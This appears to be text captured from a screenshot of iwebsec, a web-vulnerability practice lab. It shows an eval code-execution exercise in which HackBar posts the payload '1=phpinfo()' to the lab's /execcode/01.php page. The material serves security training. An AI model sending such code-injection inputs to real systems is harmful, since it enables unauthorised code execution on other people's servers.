 iwebsec.com
iwebsec
此网站中集合了SQL注入、文件包含、命令执行、XXE、反序列化、SSRF、XSS、文
件上传等常见的web漏洞环境
Follow @iwebsec
代码执行漏洞eval函数示例
/01.php
POST参数:1=phpinfo();
HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://www.iwebsec.com:81/execcode/01.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
1=phpinfo()
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0;
Name Value
Accept text/html,application/xhtml+xm
Name Value
Accept-Encoding gzip, deflate